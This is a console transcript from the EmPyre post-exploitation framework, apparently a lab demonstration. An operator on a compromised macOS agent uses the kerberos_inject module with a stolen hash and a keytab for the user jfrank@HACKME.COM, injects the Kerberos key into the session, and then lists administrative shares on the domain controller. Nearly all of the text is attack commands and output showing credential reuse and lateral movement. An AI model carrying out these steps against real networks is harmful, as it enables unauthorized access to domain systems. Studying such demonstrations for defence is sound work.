 (EmPyre: agents) > intera[+] Initial agent F1WGHCDDUCAB81HL from 192.168.149.163 now active
ct F1WGHCDDUCAB81HL
(EmPyre: F1WGHCDDUCAB81HL) > usemodule management/kerberos_inject
(EmPyre: management/kerberos_inject) > set Hash 05bd4e010f5237ff24648b4904238726
(EmPyre: management/kerberos_inject) > set Principal jfrank@HACKME.COM
(EmPyre: management/kerberos_inject) > set Keytab jfrank.keytab
(EmPyre: management/kerberos_inject) > execute
(EmPyre: management/kerberos_inject) >
Creating Keytab..
Keytab created!
Injecting kerberos key..
Keytab injected into current session!
(EmPyre: management/kerberos_inject) > agents
[*] Active agents:
Name Internal IP Machine Name Username Delay Last Seen
--------- ----------- ------------ --------- ----- --------------------
F1WGHCDDUCAB81HL 192.168.149.163 administrators-Mac.local administrator 5/0.0 2016-05-29 23:27:31
(EmPyre: agents) > interact F1WGHCDDUCAB81HL
(EmPyre: F1WGHCDDUCAB81HL) > shell smbutil view //HACKME-DC.HACKME.COM/
(EmPyre: F1WGHCDDUCAB81HL) >
Share Type Comments
-------------------------------
ADMIN$ Disk Remote Admin
IPC$ Pipe Remote IPC
NETLOGON Disk Logon server share
C$ Disk Default share
SYSVOL Disk Logon server share
5 shares listed